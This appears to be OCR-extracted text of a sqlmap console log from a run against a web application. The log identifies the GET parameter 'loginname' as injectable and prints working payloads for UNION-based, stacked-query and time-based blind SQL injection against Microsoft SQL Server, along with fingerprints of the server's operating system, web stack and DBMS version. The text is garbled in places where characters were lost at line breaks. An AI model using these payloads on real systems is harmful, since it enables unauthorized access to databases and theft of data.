 ique tests as there is at least one other (potential) technique found
[09:35:18] [INFO] ORDER BY technique seems to be usable. This should reduce the
time needed to find the right number of query columns. Automatically extending
the range for current UNION query injection technique test
[09:35:21] [INFO] target URL appears to have 2 columns in query
[09:35:47] [INFO] GET parameter 'loginname' is 'Generic UNION query (NULL) - 1
o 20 columns' injectable
GET parameter 'loginname' is vulnerable. Do you want to keep testing the others
(if any)? [y/N] n
sqlmap identified the following injection points with a total of 77 HTTP(s) req
ests:
---
Place: GET
Parameter: loginname
    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: loginname=' UNION ALL SELECT NULL,CHAR(113)+CHAR(97)+CHAR(110)+CHA
(102)+CHAR(113)+CHAR(82)+CHAR(88)+CHAR(98)+CHAR(71)+CHAR(110)+CHAR(83)+CHAR(69)
CHAR(112)+CHAR(121)+CHAR(67)+CHAR(113)+CHAR(108)+CHAR(110)+CHAR(111)+CHAR(113)-
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: loginname='; WAITFOR DELAY '0:0:20'--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: loginname=' WAITFOR DELAY '0:0:20'--
---
[09:36:17] [INFO] testing Microsoft SQL Server
[09:36:18] [INFO] confirming Microsoft SQL Server
[09:36:20] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[09:36:20] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 31 times
[09:36:20] [INFO] fetched data logged to text files under 'C:\Documents and Set
ings\Administrator\.sqlmap\output\
[*] shutting down at 09:36:20